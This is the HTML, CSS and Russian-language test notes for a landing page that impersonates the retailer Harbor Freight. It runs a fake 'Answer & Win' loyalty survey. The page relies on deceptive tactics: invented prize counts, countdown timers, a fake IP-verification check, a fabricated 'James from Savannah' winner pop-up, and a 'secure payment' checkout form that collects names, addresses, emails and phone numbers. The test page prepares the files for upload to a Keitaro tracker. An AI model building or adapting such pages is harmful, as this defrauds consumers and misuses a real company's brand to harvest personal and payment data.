
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Harbor Freight - Online Loyalty Program</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="header">
        <div class="menu-icon">
            <div class="burger-line"></div>
            <div class="burger-line"></div>
            <div class="burger-line"></div>
        </div>
        <div class="logo-container">
            <div class="logo">HARBOR FREIGHT</div>
            <div class="logo-underline"></div>
        </div>
        <div class="cart-icon">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="9" cy="20" r="1.5" fill="currentColor"/>
                <circle cx="18" cy="20" r="1.5" fill="currentColor"/>
                <path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            <span class="cart-badge">0</span>
        </div>
    </div>

    <div class="banner" id="dateBanner">
        Online Loyalty Program Only - October 6, 2025
    </div>

    <div class="container">
        <div id="welcomeScreen" class="screen active">
            <div class="answer-win-header">
                <span class="answer-text">Answer</span>
                <span class="and-text">&</span>
                <span class="win-text">Win!</span>
            </div>
            <div class="loffertitle-text">Loffertitle</div>

            <div class="product-showcase">
                <img src="images/icon-toolset.png" alt="ICON Core Master Set" onerror="this.style.display='none'; this.nextElementSibling.style.display='block';">
                <div class="product-placeholder">
                    <div class="placeholder-image-box">
                        <svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <rect width="100" height="100" fill="#f0f0f0"/>
                            <path d="M35 50 L50 35 L65 50 M50 35 L50 65" stroke="#C84444" stroke-width="3" stroke-linecap="round"/>
                            <circle cx="50" cy="50" r="35" stroke="#C84444" stroke-width="2" fill="none"/>
                        </svg>
                        <div class="placeholder-text">ICON TOOLSET</div>
                        <div class="placeholder-subtext">Replace with actual image</div>
                    </div>
                </div>
            </div>

            <div class="stats-container">
                <div class="stat-item">
                    <div class="stat-value">8/0</div>
                    <div class="stat-label">Completed Answers</div>
                </div>
                <div class="stat-item">
                    <div class="stat-value prizes-left">500 / 371</div>
                    <div class="stat-label">Prizes Left</div>
                </div>
                <div class="stat-item">
                    <div class="stat-value" id="timer">0d 04h 21m 24s</div>
                    <div class="stat-label">Time Remaining</div>
                </div>
            </div>

            <div class="intro-text">
                You have been selected to participate in our <strong>Loyalty Program</strong> for FREE!<br>
                Now you have a unique opportunity to win a <strong>Loffertitle</strong>. It will only take you a minute to claim this fantastic prize.
            </div>

            <button class="cta-button" onclick="startSurvey()">Take the Survey Now</button>

            <div class="disclaimer">
                *This survey aims to improve service for our users. We randomly select 10 users to give them the opportunity to win fabulous prizes.
            </div>

            <div class="footer-logo">®</div>
        </div>

        <div id="questionScreen" class="screen">
            <div class="question-progress">
                <span id="questionProgressText">0/8 Completed Answers</span>
            </div>
            <div class="question-content">
                <h2 id="questionTitle">How did you hear about this promotion for Loffertitle?</h2>
                <div id="answerButtons" class="answer-buttons">
                    <button class="answer-button" onclick="selectAnswer(this, 0)">Social media</button>
                    <button class="answer-button" onclick="selectAnswer(this, 0)">In-store advertisement</button>
                    <button class="answer-button" onclick="selectAnswer(this, 0)">Friend or family recommendation</button>
                    <button class="answer-button" onclick="selectAnswer(this, 0)">Internet search</button>
                    <button class="answer-button" onclick="selectAnswer(this, 0)">Other source</button>
                </div>
            </div>
        </div>

        <div id="verifyingScreen" class="screen">
            <h2>We are verifying your answers...</h2>
            <div class="spinner"></div>
        </div>

        <div id="validationScreen" class="screen">
            <div class="validation-item" id="validation1">
                <div class="checkmark">✓</div>
                <div class="validation-text">You answered 8/8 questions.</div>
            </div>
            <div class="validation-item" id="validation2">
                <div class="checkmark">✓</div>
                <div class="validation-text">There were no previous responses from your IP address.</div>
            </div>
            <div class="validation-item" id="validation3">
                <div class="checkmark">✓</div>
                <div class="validation-text">There are still prizes available!</div>
            </div>
        </div>

        <div id="prefillScreen" class="screen">
            <div class="prefill-header">
                <div class="menu-icon">
                    <div class="burger-line"></div>
                    <div class="burger-line"></div>
                    <div class="burger-line"></div>
                </div>
                <div class="prefill-logo">HARBOR FREIGHT</div>
                <div class="cart-icon">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="9" cy="20" r="1.5" fill="currentColor"/>
                        <circle cx="18" cy="20" r="1.5" fill="currentColor"/>
                        <path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                    <span class="cart-badge-white">1</span>
                </div>
            </div>

            <div class="cart-timer-banner">
                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="12" cy="12" r="10" stroke="white" stroke-width="2"/>
                    <path d="M12 6v6l4 2" stroke="white" stroke-width="2" stroke-linecap="round"/>
                </svg>
                Your cart is reserved for <span id="cartTimer">3:27</span> minutes!
            </div>

            <div class="order-summary-toggle" onclick="toggleOrderSummary()">
                <div class="toggle-left">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z" stroke="currentColor" stroke-width="2"/>
                    </svg>
                    <span>Hide order summary</span>
                </div>
                <div class="toggle-right">
                    <span id="orderSummaryArrow">▲</span>
                    <span class="price-preview">pricenew</span>
                </div>
            </div>

            <div id="orderSummaryContent" class="order-summary-content">
                <div class="product-title" id="prefillProductTitle">Loffertitle</div>
                <div class="product-image-container">
                    <img src="images/icon-toolset.png" alt="Product" class="prefill-product-image">
                </div>
                
                <div class="price-row">
                    <span>Total</span>
                    <span class="price-value">pricenew</span>
                </div>
                <div class="price-row">
                    <span>Shipping Costs</span>
                    <span class="price-value">Free</span>
                </div>
                <div class="price-row total-price">
                    <span>Total Price</span>
                    <span class="price-value">pricenew</span>
                </div>

                <div class="payment-guarantee">GUARANTEED SECURE PAYMENT</div>
                <div class="payment-logos">
                    <img src="images/visa.jpg" alt="Visa">
                    <img src="images/mastercard.jpg" alt="Mastercard">
                    <img src="images/maestro.jpg" alt="Maestro">
                    <div class="payment-logo-placeholder">🔒</div>
                    <div class="payment-logo-placeholder">📱</div>
                    <div class="payment-logo-placeholder">💳</div>
                    <div class="payment-logo-placeholder">🛡️</div>
                </div>
            </div>

            <div class="checkout-progress">
                <div class="progress-step active">
                    <div class="step-number">1</div>
                    <div class="step-label">DELIVERY<br>METHOD</div>
                </div>
                <div class="progress-step">
                    <div class="step-number">2</div>
                    <div class="step-label">PAYMENT<br>METHOD</div>
                </div>
                <div class="progress-step">
                    <div class="step-number">3</div>
                    <div class="step-label">RECEIVE<br>THE PRIZE</div>
                </div>
            </div>

            <form id="checkoutForm" class="checkout-form">
                <h3 class="form-section-title">Email Address</h3>
                <input type="email" id="prefillEmail" name="email" placeholder="Email Address" required>

                <h3 class="form-section-title">Shipping Address</h3>
                <input type="text" id="prefillFirstName" name="firstName" placeholder="First Name" required>
                <input type="text" id="prefillLastName" name="lastName" placeholder="Last Name" required>
                <input type="text" id="prefillAddress" name="address" placeholder="Address" required>
                <input type="text" id="prefillZip" name="zip" placeholder="ZIP Code" required>
                
                <select id="prefillState" name="state" required>
                    <option value="">Select State</option>
                    <option value="AL">Alabama</option>
                    <option value="AK">Alaska</option>
                    <option value="AZ">Arizona</option>
                    <option value="CA">California</option>
                    <option value="FL">Florida</option>
                    <option value="GA">Georgia</option>
                    <option value="NY">New York</option>
                    <option value="TX">Texas</option>
                </select>
                
                <input type="text" id="prefillCity" name="city" placeholder="City" required>
                <input type="tel" id="prefillPhone" name="phone" placeholder="+XX XXX-XXX-XXXX" required>

                <button type="submit" class="continue-button">CONTINUE</button>
            </form>

            <div class="checkout-footer">
                <div class="footer-badge">TRUSTED STORE</div>
                <div class="footer-secure">SECURE PAYMENT</div>
            </div>
        </div>
    </div>

    <div id="winnerModal" class="modal">
        <div class="modal-content">
            <div class="modal-product">
                <img src="images/icon-toolset-small.png" alt="Prize" onerror="this.style.display='none'; this.nextElementSibling.style.display='block';">
                <div class="product-placeholder-small">
                    <svg width="80" height="80" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <rect width="100" height="100" fill="#f0f0f0"/>
                        <path d="M35 50 L50 35 L65 50 M50 35 L50 65" stroke="#C84444" stroke-width="3" stroke-linecap="round"/>
                        <circle cx="50" cy="50" r="35" stroke="#C84444" stroke-width="2" fill="none"/>
                    </svg>
                </div>
            </div>
            
            <h2>Congratulations, you are a winner!</h2>
            
            <ol class="winner-instructions">
                <li>You must complete the form and confirm your participation.</li>
                <li>Your special prize of <strong>pricenew</strong> will be available for the next <strong><span id="prizeTimer">1 minute 56 seconds</span></strong>.</li>
                <li>Loffertitle will be shipped to the winner within 4-7 days.</li>
            </ol>
            
            <button class="ok-button" onclick="showPrefillScreen()">OK</button>
            
            <div class="payment-disclaimer">
                We can not use Matercard and Maestro to identify verification
            </div>
            
            <div class="payment-icons">
                <img src="images/visa.jpg" alt="Visa">
                <img src="images/mastercard.jpg" alt="Mastercard">
                <img src="images/maestro.jpg" alt="Maestro">
            </div>
        </div>
    </div>

    <canvas id="confetti"></canvas>

    <div id="winnerNotification" class="winner-notification">
        <div class="notification-icon">
            <img src="images/icon-toolset-small.png" alt="Prize">
        </div>
        <div class="notification-content">
            <div class="notification-name">James from <strong>Savannah</strong></div>
            <div class="notification-prize">Won Blackstone 36 Griddle</div>
            <div class="notification-time">25 seconds ago</div>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: test.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Тест функциональности</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            max-width: 800px;
            margin: 50px auto;
            padding: 20px;
            background-color: #f5f5f5;
        }
        .test-section {
            background: white;
            padding: 20px;
            margin-bottom: 20px;
            border-radius: 8px;
            box-shadow: 0 2px 4px rgba(0,0,0,0.1);
        }
        .test-button {
            background-color: #C84444;
            color: white;
            border: none;
            padding: 10px 20px;
            border-radius: 4px;
            cursor: pointer;
            margin: 5px;
        }
        .test-button:hover {
            background-color: #b03a3a;
        }
        .result {
            margin-top: 10px;
            padding: 10px;
            background-color: #e8f5e9;
            border-radius: 4px;
            display: none;
        }
        .result.show {
            display: block;
        }
        h2 {
            color: #C84444;
        }
    </style>
</head>
<body>
    <h1>Тест функциональности лендинга Harbor Freight</h1>
    
    <div class="test-section">
        <h2>Проверка основных элементов</h2>
        <button class="test-button" onclick="window.location.href='/'">Открыть лендинг</button>
        <div class="result" id="result1">
            ✅ Хедер с логотипом, меню и корзиной<br>
            ✅ Красный баннер<br>
            ✅ Answer & Win заголовок<br>
            ✅ Заглушка продукта ICON<br>
            ✅ Таймер обратного отсчета работает<br>
            ✅ Статистика: 8/0, 500/371<br>
            ✅ Кнопка "Take the Survey Now"
        </div>
    </div>

    <div class="test-section">
        <h2>Список функций для проверки</h2>
        <ul>
            <li><strong>Таймер:</strong> Обратный отсчет обновляется каждую секунду</li>
            <li><strong>Кнопка опроса:</strong> Переход к первому вопросу</li>
            <li><strong>Навигация:</strong> 8 вопросов с кнопками ответов</li>
            <li><strong>Прогресс:</strong> Счетчик вопросов обновляется (1/8, 2/8...)</li>
            <li><strong>Призы:</strong> Количество призов уменьшается (334, 329, 324...)</li>
            <li><strong>Анимация проверки:</strong> "We are verifying..." со спиннером (2-3 сек)</li>
            <li><strong>Валидация:</strong> Постепенное появление 3 строк с галочками</li>
            <li><strong>Модальное окно:</strong> "Congratulations, you are a winner!"</li>
            <li><strong>Конфетти:</strong> Анимация падающих конфетти на фоне</li>
            <li><strong>Кнопка OK:</strong> Редирект на google.com</li>
        </ul>
    </div>

    <div class="test-section">
        <h2>Технические детали</h2>
        <ul>
            <li><strong>Цветовая схема:</strong> Неяркий красный #C84444 вместо розового</li>
            <li><strong>Одна страница:</strong> Все переходы без редиректов (кроме кнопки OK)</li>
            <li><strong>Адаптивность:</strong> Мобильная версткa до 480px</li>
            <li><strong>Формат:</strong> Чистый HTML/CSS/JS без фреймворков</li>
        </ul>
    </div>

    <div class="test-section">
        <h2>Инструкция для тестирования</h2>
        <ol>
            <li>Откройте главную страницу лендинга</li>
            <li>Проверьте, что таймер обновляется</li>
            <li>Нажмите "Take the Survey Now"</li>
            <li>Ответьте на все 8 вопросов (выбирайте любой ответ)</li>
            <li>Дождитесь экрана "We are verifying..." (2-3 сек)</li>
            <li>Убедитесь, что 3 строки валидации появляются постепенно</li>
            <li>Проверьте модальное окно с конфетти</li>
            <li>Нажмите OK - должен быть редирект на google.com</li>
        </ol>
        <button class="test-button" onclick="window.location.href='/'">Начать тестирование</button>
    </div>

    <div class="test-section">
        <h2>Структура файлов для загрузки в Keitaro</h2>
        <pre>
harbor-freight-landing.zip
├── index.html
├── style.css
├── script.js
└── images/
    └── (опционально: реальные изображения)
        </pre>
        <p><strong>Примечание:</strong> Все файлы готовы к упаковке в ZIP-архив. Изображения можно добавить позже.</p>
    </div>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    background-color: #f5f5f5;
    color: #333;
    max-width: 480px;
    margin: 0 auto;
    position: relative;
}

.header {
    background-color: white;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 15px 20px;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
}

.menu-icon {
    width: 24px;
    cursor: pointer;
}

.burger-line {
    width: 100%;
    height: 3px;
    background-color: #333;
    margin: 4px 0;
}

.logo {
    font-size: 16px;
    font-weight: bold;
    color: #C84444;
    letter-spacing: 0.5px;
}

.cart-icon {
    position: relative;
    cursor: pointer;
    color: #333;
}

.cart-badge {
    position: absolute;
    top: -8px;
    right: -8px;
    background-color: #C84444;
    color: white;
    border-radius: 50%;
    width: 18px;
    height: 18px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 11px;
    font-weight: bold;
}

.banner {
    background-color: #C84444;
    color: white;
    text-align: center;
    padding: 8px;
    font-size: 13px;
}

.container {
    padding: 20px;
    background-color: white;
    min-height: calc(100vh - 120px);
}

.screen {
    display: none;
}

.screen.active {
    display: block;
    animation: fadeIn 0.3s ease-in;
}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(10px); }
    to { opacity: 1; transform: translateY(0); }
}

.answer-win-header {
    text-align: center;
    margin: 20px 0;
    font-size: 32px;
    font-weight: bold;
}

.answer-text {
    background-color: #1E3A8A;
    color: white;
    padding: 5px 15px;
    border-radius: 4px;
}

.and-text {
    margin: 0 8px;
    color: #333;
}

.win-text {
    background-color: #C84444;
    color: white;
    padding: 5px 15px;
    border-radius: 4px;
}

.loffertitle-text {
    text-align: center;
    font-size: 16px;
    margin-bottom: 20px;
    color: #666;
}

.product-showcase {
    background-color: white;
    border: 2px solid #ddd;
    border-radius: 8px;
    padding: 15px;
    margin: 20px 0;
    position: relative;
}

.product-showcase img {
    width: 100%;
    height: auto;
    display: block;
}

.product-placeholder {
    display: none;
    flex-direction: column;
    align-items: center;
    padding: 40px 20px;
    background: linear-gradient(135deg, #f5f5f5 0%, #e0e0e0 100%);
    border-radius: 8px;
}

.icon-logo {
    font-size: 48px;
    font-weight: bold;
    color: #C84444;
    margin-bottom: 10px;
}

.product-title {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    margin-bottom: 5px;
}

.product-subtitle {
    font-size: 14px;
    color: #666;
}

.stats-container {
    display: flex;
    justify-content: space-around;
    margin: 20px 0;
    padding: 15px 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}

.stat-item {
    text-align: center;
    flex: 1;
}

.stat-value {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    margin-bottom: 5px;
}

.prizes-left {
    color: #C84444;
}

.stat-label {
    font-size: 11px;
    color: #666;
}

.intro-text {
    text-align: center;
    font-size: 14px;
    line-height: 1.6;
    margin: 20px 0;
    color: #555;
}

.cta-button {
    width: 100%;
    background-color: #C84444;
    color: white;
    border: none;
    padding: 15px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 4px;
    cursor: pointer;
    margin: 20px 0;
    transition: background-color 0.3s;
}

.cta-button:hover {
    background-color: #b03a3a;
}

.cta-button:active {
    transform: scale(0.98);
}

.disclaimer {
    text-align: center;
    font-size: 11px;
    color: #999;
    margin: 20px 0;
}

.footer-logo {
    text-align: center;
    font-size: 20px;
    color: #999;
    margin-top: 20px;
}

.progress-info {
    background-color: #f8f8f8;
    padding: 15px;
    border-radius: 4px;
    margin-bottom: 20px;
    text-align: center;
}

.progress-text {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    margin-bottom: 5px;
}

.prizes-info, .timer-info {
    font-size: 13px;
    color: #666;
    margin-top: 5px;
}

.question-content {
    margin-top: 30px;
}

.question-content h2 {
    font-size: 18px;
    text-align: center;
    margin-bottom: 30px;
    color: #333;
    line-height: 1.4;
}

.answer-buttons {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.answer-button {
    background-color: #C84444;
    color: white;
    border: none;
    padding: 15px 20px;
    font-size: 15px;
    border-radius: 4px;
    cursor: pointer;
    transition: all 0.3s;
    text-align: center;
}

.answer-button:hover {
    background-color: #b03a3a;
    transform: translateX(5px);
}

.answer-button:active {
    transform: scale(0.98);
}

#verifyingScreen {
    text-align: center;
    padding: 60px 20px;
}

#verifyingScreen h2 {
    font-size: 20px;
    margin-bottom: 30px;
    color: #333;
}

.spinner {
    border: 4px solid #f3f3f3;
    border-top: 4px solid #333;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: spin 1s linear infinite;
    margin: 0 auto;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

#validationScreen {
    padding: 40px 20px;
}

.validation-item {
    display: flex;
    align-items: flex-start;
    margin-bottom: 30px;
    opacity: 0;
    transform: translateY(20px);
}

.validation-item.show {
    animation: slideIn 0.5s ease-out forwards;
}

@keyframes slideIn {
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.checkmark {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #4CAF50;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 28px;
    font-weight: bold;
    flex-shrink: 0;
    margin-right: 15px;
}

.validation-text {
    font-size: 16px;
    color: #333;
    padding-top: 12px;
    line-height: 1.4;
}

.modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 1000;
    align-items: center;
    justify-content: center;
}

.modal.active {
    display: flex;
    animation: fadeIn 0.3s ease-in;
}

.modal-content {
    background-color: white;
    padding: 30px 25px;
    border-radius: 8px;
    max-width: 90%;
    width: 400px;
    position: relative;
    text-align: center;
}

.modal-product {
    margin-bottom: 20px;
}

.modal-product img {
    width: 120px;
    height: auto;
    margin: 0 auto;
    display: block;
}

.product-placeholder-small {
    display: none;
    width: 120px;
    height: 80px;
    background: linear-gradient(135deg, #f5f5f5 0%, #e0e0e0 100%);
    margin: 0 auto;
    border-radius: 4px;
    line-height: 80px;
    font-weight: bold;
    color: #C84444;
}

.modal-content h2 {
    font-size: 20px;
    color: #333;
    margin-bottom: 20px;
}

.winner-instructions {
    text-align: left;
    margin: 20px 0;
    padding-left: 20px;
    font-size: 14px;
    line-height: 1.8;
    color: #555;
}

.winner-instructions li {
    margin-bottom: 10px;
}

.ok-button {
    background-color: #C84444;
    color: white;
    border: none;
    padding: 12px 40px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 4px;
    cursor: pointer;
    margin: 20px 0;
    transition: background-color 0.3s;
}

.ok-button:hover {
    background-color: #b03a3a;
}

.payment-disclaimer {
    font-size: 11px;
    color: #999;
    margin: 15px 0 10px;
}

.payment-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 15px;
}

.payment-icons img {
    height: 24px;
    width: auto;
}

#confetti {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 999;
}

@media (max-width: 380px) {
    .answer-win-header {
        font-size: 28px;
    }
    
    .stats-container {
        flex-direction: column;
        gap: 15px;
    }
    
    .question-content h2 {
        font-size: 16px;
    }
}
</file>
